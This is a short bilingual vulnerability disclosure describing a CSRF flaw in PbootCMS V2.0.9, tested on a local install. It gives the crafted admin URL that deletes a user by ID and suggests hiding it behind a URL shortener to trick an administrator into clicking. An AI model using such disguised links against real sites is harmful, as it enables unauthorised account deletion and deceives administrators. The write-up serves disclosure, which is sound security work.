PbootCMS V2.0.9 CSRF

我将网站建立在本地,本来想测试添加用户的操作,但是发现这里有formcheck验证,所以失败了
I built the site locally and wanted to test adding users, but found that there was form check validation, so it failed.

然后我想到了删除用户位置,首先我使用管理员账号登陆,在删除用户的操作时抓包。发现很简单。只有一个id来判断删除哪个用户。
Then I thought about deleting user location. First, I logged in with the administrator’s account and grabbed the package when deleting the user’s operation. The discovery is simple. There is only one ID to determine which user to delete.

于是我直接构造一个新的url,http://172.20.10.2/PbootCMS/admin.php?p=/User/del/ucode/10002(上面是10003)
确认这个用户是存在的。然后访问
http://172.20.10.2/PbootCMS/admin.php?p=/User/del/ucode/10002
So I constructed a new URL directly,
http://172.20.10.2/PbootCMS/admin.php?p=/User/del/ucode/10002 (above is 10003).
Confirm that the user exists. Then i click
http://172.20.10.2/PbootCMS/admin.php?p=/User/del/ucode/10002


但是这样很容易被熟悉的管理员识别,我们可以利用段网站来进行攻击。
短网址生成网站 https://www.ft12.com/
http://172.20.10.2/PbootCMS/admin.php?p=/User/del/ucode/10002
可以缩短为http://8rr.co/yTS8
访问这个短网址,也可以变为http://172.20.10.2/PbootCMS/admin.php?p=/User/del/ucode/10002触发漏洞。
But this is easy to identify by experienced administrators, and we can use segment sites to attack.
Short Web Site Generation http://8rr.co/yTS8
http://172.20.10.2/PbootCMS/admin.php?p=/User/del/ucode/10002
can be shortened to http://8rr.co/yTS8
Visiting this short web site can also become http://172.20.10.2/PbootCMS/admin.php?p=/User/del/ucode/10002 to make a attack.